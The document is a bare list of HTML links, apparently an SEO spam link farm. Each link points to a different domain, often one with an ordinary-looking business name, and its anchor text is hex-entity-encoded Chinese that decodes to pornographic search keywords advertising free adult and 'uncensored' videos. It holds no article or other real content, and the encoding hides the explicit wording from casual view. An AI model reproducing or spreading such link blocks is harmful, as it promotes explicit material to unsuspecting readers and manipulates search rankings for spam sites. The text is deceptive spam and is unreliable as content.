<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://yichengzhicheng.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuenly.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://aydwsp.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://494ee.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://kszyqz.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://ulccd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://9mlx.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://lchuiang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://262500.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://0531yc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hlpyx.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dcqikan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wfhggs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaofu9.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://jingjinzs.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://masblzs.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://ctfbzm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axw594.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjlmy.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fujimao.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://syiyue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://life324.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://28000o.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://poosn.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://wjyyyk.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://syhnt.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://eird.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mbebtc.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://hulubangbang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://luyouit.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
